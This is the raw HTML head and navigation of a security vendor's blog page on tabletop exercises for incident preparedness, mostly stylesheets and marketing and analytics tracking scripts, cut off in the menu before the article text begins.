

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vikingcloud.com/blog/security-incident-preparedness-tabletop-exercises
body_size: 27963
content:
<!DOCTYPE html><!-- Last Published: Thu Jan 22 2026 17:20:47 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.vikingcloud.com" data-wf-page="65b574d3be58c763edfd8dd3" data-wf-site="65314f57d74188c7da669487" data-wf-intellimize-customer-id="117276864" lang="en" data-wf-collection="65b574d2be58c763edfd8dab" data-wf-item-slug="security-incident-preparedness-tabletop-exercises"><head><meta charset="utf-8"/><title>Security Incident Preparedness - Tabletop Exercises</title><meta content="Learn more about tabletop exercises – simulated cybersecurity incident scenarios, and how they can help reduce security risks to organizations." name="description"/><meta content="Security Incident Preparedness - Tabletop Exercises" property="og:title"/><meta content="Learn more about tabletop exercises – simulated cybersecurity incident scenarios, and how they can help reduce security risks to organizations." property="og:description"/><meta content="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6580ec633bae2406d34ba2e1_656e3d7e686512195a3f0c7f_security-incident-preparedness-tabletop-exercises.png" property="og:image"/><meta content="Security Incident Preparedness - Tabletop Exercises" property="twitter:title"/><meta content="Learn more about tabletop exercises – simulated cybersecurity incident scenarios, and how they can help reduce security risks to organizations." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6580ec633bae2406d34ba2e1_656e3d7e686512195a3f0c7f_security-incident-preparedness-tabletop-exercises.png" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.shared.88b45b6cb.min.css" rel="stylesheet" type="text/css" integrity="sha384-iLRbbLaWTDMmYjzd5HTEn7c/SkfwN6puu/ND+dXJx2IOvygOLWLwsAmQ4lT8pr/Z" crossorigin="anonymous"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.65b574d3be58c763edfd8dd3-96dcf8d73.min.css" rel="stylesheet" type="text/css" integrity="sha384-WTcAwQ/qoH+pOzPur16yDK5AYBYa8N7X+gD4VO5dsw1Lb+e7rjFJ6QpEdUPsNuFg" crossorigin="anonymous"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b8131e8c1b234797f6e_fav.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b861a9013203cc0ce17_clip.png" rel="apple-touch-icon"/><link href="https://www.vikingcloud.com/blog/security-incident-preparedness-tabletop-exercises" rel="canonical"/><style>.anti-flicker, .anti-flicker * {visibility: hidden !important; opacity: 0 !important;}</style><style>[data-wf-hidden-variation], [data-wf-hidden-variation] * {
        display: none !important;
      }</style><script type="text/javascript">if (localStorage.getItem('intellimize_data_tracking_type') !== 'optOut') { localStorage.removeItem('intellimize_opt_out_117276864'); } if (localStorage.getItem('intellimize_data_tracking_type') !== 'optOut') { localStorage.setItem('intellimize_data_tracking_type', 'optOut'); }</script><script type="text/javascript">(function(e){var s={r:[]};e.wf={r:s.r,ready:t=>{s.r.push(t)}}})(window)</script><script type="text/javascript">(function(e,t,p){var n=document.documentElement,s={p:[],r:[]},u={p:s.p,r:s.r,push:function(e){s.p.push(e)},ready:function(e){s.r.push(e)}};e.intellimize=u,n.className+=" "+p,setTimeout(function(){n.className=n.className.replace(RegExp(" ?"+p),"")},t)})(window, 4000, 'anti-flicker')</script><link href="https://cdn.intellimize.co/snippet/117276864.js" rel="preload" as="script"/><script type="text/javascript">var wfClientScript=document.createElement("script");wfClientScript.src="https://cdn.intellimize.co/snippet/117276864.js",wfClientScript.async=!0,wfClientScript.onerror=function(){document.documentElement.className=document.documentElement.className.replace(RegExp(" ?anti-flicker"),"")},document.head.appendChild(wfClientScript);</script><link href="https://api.intellimize.co" rel="preconnect" crossorigin="true"/><link href="https://log.intellimize.co" rel="preconnect" crossorigin="true"/><link href="https://117276864.intellimizeio.com" rel="preconnect"/><!-- CookieYes Event Listener | Added: JB 1/21/26-->

<script>
  // Handle initial page load - check existing consent state via banner load
  document.addEventListener("cookieyes_banner_load", function (eventData) {
    const data = eventData.detail;
    wf.ready(() => {
      if (data.categories.analytics === true) {
        wf.allowUserTracking();
        console.log("Success - existing consent on load");
      } else {
        wf.denyUserTracking();
        console.log("No analytics consent on load");
      }
    });
  });

  // Handle consent updates - when user makes or changes their choice
  document.addEventListener("cookieyes_consent_update", function (eventData) {
    const data = eventData.detail;
    wf.ready(() => {
      if (data.accepted.includes("analytics")) {
        wf.allowUserTracking();
        console.log("Success - consent updated to allow");
      } else {
        wf.denyUserTracking();
        console.log("Consent updated to deny");
      }
    });
  });
</script>

<!-- End CookieYes Event Listener -->


<!-- Google Tag Manager Jun 2 2023-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCPX5G6');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js)added back Dec 16 2025--> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5VYJK44XEG'); </script>


<!-- [Attributes by Finsweet] CMS Filter -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsfilter@1/cmsfilter.js"></script>

<!-- [Attributes by Finsweet] CMS Load -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsload@1/cmsload.js"></script>


<!-- LinkedIn Insight tag - CB added 7/24/23 -->        
<script async type="text/javascript"> 
_linkedin_partner_id = "5039500";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; 
window._linkedin_data_partner_ids.push(_linkedin_partner_id); 
</script>
<script async type="text/javascript"> 
(function(l) { 
 if (!l){window.lintrk = function(a,b){
  window.lintrk.q.push([a,b])}; 
  window.lintrk.q=[]
 } 
 var s = document.getElementsByTagName("script")[0];  
 var b = document.createElement("script"); 
 b.type = "text/javascript";
 b.async = true; 
 b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; 
 s.parentNode.insertBefore(b, s);
 }
)(window.lintrk); 
</script> 



<!-- Pardot - CB added 10/18/2022 - Load asynchronously on scroll -->
<script type="text/javascript">
(function() {
  'use strict';
  
  var loaded = false;
  
  function loadPardot() {
    if (loaded) return;
    loaded = true;
    
    // Set Pardot configuration
    window.piAId = '1001211';
    window.piCId = '3310';
    window.piHostname = 'pi.pardot.com';
    
    // Create and inject script asynchronously
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true; // Ensures non-blocking async load
    script.src = 'https://pi.pardot.com/pd.js';
    
    var firstScript = document.getElementsByTagName('script')[0];
    firstScript.parentNode.insertBefore(script, firstScript);
    
    // Clean up event listeners
    window.removeEventListener('scroll', loadPardot);
    window.removeEventListener('touchstart', loadPardot);
  }
  
  // Load on first scroll or touch interaction
  window.addEventListener('scroll', loadPardot, { passive: true });
  window.addEventListener('touchstart', loadPardot, { passive: true });
  
  // Fallback: load after 5 seconds if user hasn't interacted
  setTimeout(loadPardot, 5000);
})();
</script>


<!-- ZoomInfo WebSights - CB added 6/29/2023 - BF Updated 2/11/2025 -->
<script>
window[(function(_psT,_sI){var _Z4='';for(var _GA=0;_GA<_psT.length;_GA++){_VF!=_GA;var _VF=_psT[_GA].charCodeAt();_VF-=_sI;_VF+=61;_sI>3;_Z4==_Z4;_VF%=94;_VF+=33;_Z4+=String.fromCharCode(_VF)}return _Z4})(atob('J3R7Pzw3MjBBdjJG'), 43)] = '0a55503f461682447400';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_zPt,_i4){var _LH='';for(var _Dv=0;_Dv<_zPt.length;_Dv++){var _Ct=_zPt[_Dv].charCodeAt();_Ct-=_i4;_Ct!=_Dv;_Ct+=61;_LH==_LH;_Ct%=94;_Ct+=33;_i4>9;_LH+=String.fromCharCode(_Ct)}return _LH})(atob('a3d3c3Y9MjJtdjF9bDB2ZnVsc3d2MWZycDJ9bDB3ZGoxbXY='), 3)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>


<!-- Hotjar Tracking Code for VikingCloud Site -->
<script>
  function loadHotjar() {
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
      h._hjSettings={hjid:3703596,hjsv:6};
      a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  }

  var loaded = false;
  function triggerHotjar() {
    if (!loaded) {
      loaded = true;
      loadHotjar();
    }
  }

  window.addEventListener('scroll', triggerHotjar, { once: true });
  window.addEventListener('click', triggerHotjar, { once: true });
  window.addEventListener('touchstart', triggerHotjar, { once: true });
</script>



<!-- Brand Protection & Web Scraping Monitor - SrcSpot Integration -->
<script async src="https://static.srcspot.com/libs/april.js" type="text/javascript"></script>


<!-- Bing Ads Tracking - BF added 12/3/2024 -->
<script>
  (function(w,d,t,r,u)
  {
    var f,n,i;
    w[u]=w[u]||[],f=function()
    {
      var o={ti:"97156044", enableAutoSpaTracking: true}; 
      o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad") 
    },
    n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
    {
      var s=this.readyState;
      s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
    },
    i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
  })
  (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>



<style>
  /* Apply to all elements */
  * {
    font-display: swap !important;
  }
  
  /* Ensure text visibility during webfont loading */
  html {
    font-display: swap;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
  }
</style>





<style>

ul {
    margin: 0; /* optional - keeps the same margin setting */
}
</style>


<!-- Sygnal Attributes 5 | HTML --> 
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/css/webflow-html.css"> 
<script defer src="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/nocode/webflow-html.js"></script>



<!-- Microsoft UET Tag with TCF Integration -->
<script>
window.uetq = window.uetq || [];
window.uetq.push('config', 'tcf', { 'enabled': true });
</script>
<script>
(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97156044"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
</script>


<style>
@font-face {
  font-family: "Poppins";
  font-display: swap;
}

@font-face {
  font-family: "Inter";
  font-display: swap;
}

@font-face {
  font-family: "Barlow";
  font-display: swap;
}
</style>


<link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600&family=Poppins:wght@400;500&family=Inter:wght@400&display=swap" rel="stylesheet">




<!-- Finsweet Attributes -->
<script async type="module"
src="https://cdn.jsdelivr.net/npm/@finsweet/attributes@2/attributes.js"
fs-list
></script>



<!-- [Attributes by Finsweet] CMS Combine -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmscombine@1/cmscombine.js"></script>

<!-- [Attributes by Finsweet] CMS Slider -->
<script defer fs-attributes-preventload="true" src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsslider@1/cmsslider.js"></script>

<script>

// This code allows CMS Combine + CMS Slider to work together //
window.fsAttributes = window.fsAttributes || [];
window.fsAttributes.push([
  'cmscombine',
  (combineInstances) => {
       window.fsAttributes.cmsslider.init();
  },
]);

</script>

<!-- [Attributes by Finsweet] Social Share -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-socialshare@1/socialshare.js"></script>







</head><body><div class="page-wrapper cyber-terms"><div class="global-styles w-embed"><style>

/* Make text look crisper and more legible in all browsers */
body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

/* Focus state style for keyboard navigation for the focusable elements */
*[tabindex]:focus-visible,
  input[type="file"]:focus-visible {
   outline: 0.125rem solid #4d65ff;
   outline-offset: 0.125rem;
}

/* Get rid of top margin on first element in any rich text element */
.w-richtext > :not(div):first-child, .w-richtext > div:first-child > :first-child {
  margin-top: 0 !important;
}

/* Get rid of bottom margin on last element in any rich text element */
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
	margin-bottom: 0 !important;
}

/* Prevent all click and hover interaction with an element */
.pointer-events-off {
	pointer-events: none;
}

/* Enables all click and hover interaction with an element */
.pointer-events-on {
  pointer-events: auto;
}

/* Create a class of .div-square which maintains a 1:1 dimension of a div */
.div-square::after {
	content: "";
	display: block;
	padding-bottom: 100%;
}

/* Make sure containers never lose their center alignment */
.container-medium,.container-small, .container-large {
	margin-right: auto !important;
  margin-left: auto !important;
}

/* 
Make the following elements inherit typography styles from the parent and not have hardcoded values. 
Important: You will not be able to style for example "All Links" in Designer with this CSS applied.
Uncomment this CSS to use it in the project. Leave this message for future hand-off.
*/
/*
a,
.w-input,
.w-select,
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
*/

/* Apply "..." after 3 lines of text */
.text-style-3lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/* Apply "..." after 2 lines of text */
.text-style-2lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

/* Apply "..." after 1 lines of text */
.text-style-1lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

/* Adds inline flex display */
.display-inlineflex {
  display: inline-flex;
}

/* These classes are never overwritten */
.hide {
  display: none !important;
}

@media screen and (max-width: 991px) {
    .hide, .hide-tablet {
        display: none !important;
    }
}
  @media screen and (max-width: 767px) {
    .hide-mobile-landscape{
      display: none !important;
    }
}
  @media screen and (max-width: 479px) {
    .hide-mobile{
      display: none !important;
    }
}
 
.margin-0 {
  margin: 0rem !important;
}
  
.padding-0 {
  padding: 0rem !important;
}

.spacing-clean {
padding: 0rem !important;
margin: 0rem !important;
}

.margin-top {
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-top {
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
  
.margin-right {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-right {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}

.margin-bottom {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}

.padding-bottom {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}

.margin-left {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
}
  
.padding-left {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
}
  
.margin-horizontal {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}

.padding-horizontal {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}

.margin-vertical {
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
  
.padding-vertical {
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}


.w-checkbox-input.w-checkbox-input--inputType-custom.form_checkbox-icon.is-topics.w--redirected-checked + input + .form_checkbox-label {
    color: white;
}

.is-balanced {
	text-wrap: balance;
}

@keyframes fadeUpAnimation {
    from {
        opacity: 0;
        transform: translateY(2.5rem);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.start-fade-up {
  animation: fadeUpAnimation 1s cubic-bezier(0.25, 1, 0.5, 1) forwards;
}

.rich_text_class a {
  word-break: normal;
}

.ut-type h1,
.ut-type h2,
.ut-type h3,
.ut-type h4,
.ut-type h5,
.ut-type h6,
.ut-type p,
.ut-type ol,
.ut-type ul {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}


</style></div><div data-collapse="medium" data-animation="default" data-duration="400" fs-scrolldisable-element="smart-nav" data-easing="ease" data-easing2="ease" role="banner" class="navigation _2025 w-nav"><nav class="navigation-container _2025"><a href="/" aria-label="VikingCloud Home" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5853" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5853" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="navigation-logo-3 w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="nav-stretch-image conrtain"/></a><nav role="navigation" class="navigation-menu-2 w-nav-menu"><div class="div-block-9-2-4"><form action="/search" class="search-4 w-form"><input class="search-input-4 mobile-nav w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-2" required=""/><input type="submit" class="search-button-4 w-button" value="Search"/></form><div data-delay="0" data-hover="false" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f585b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f585b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Services</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">Enterprise Cybersecurity</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5867" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5867" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/managed-security-services" class="new-navbar-item-2 w-inline-block"><div>Managed Security Services</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f586a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f586a" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/security-testing/penetration-testing" class="new-navbar-item-2 w-inline-block"><div>Penetration Testing</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f586d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f586d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/network-security" class="new-navbar-item-2 w-inline-block"><div>Network Security</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5870" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5870" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/vulnerability-scanning" class="new-navbar-item-2 w-inline-block"><div>Vulnerability Scanning</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5873" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5873" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/endpoint-security" class="new-navbar-item-2 w-inline-block"><div>Endpoint Security</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5876" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5876" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/digital-certificates" class="new-navbar-item-2 w-inline-block"><div>Digital Certificates</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5879" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5879" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/threat-detection-and-response" class="new-navbar-item-2 w-inline-block"><div>Threat Detection &amp; Response</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f587c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f587c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/security-testing/digital-forensics-services" class="new-navbar-item-2 w-inline-block"><div>Digital Forensics Services</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852" class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">enterprise compliance &amp; RISK</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5884" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5884" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/pci-compliance" class="new-navbar-item-2 w-inline-block"><div>PCI 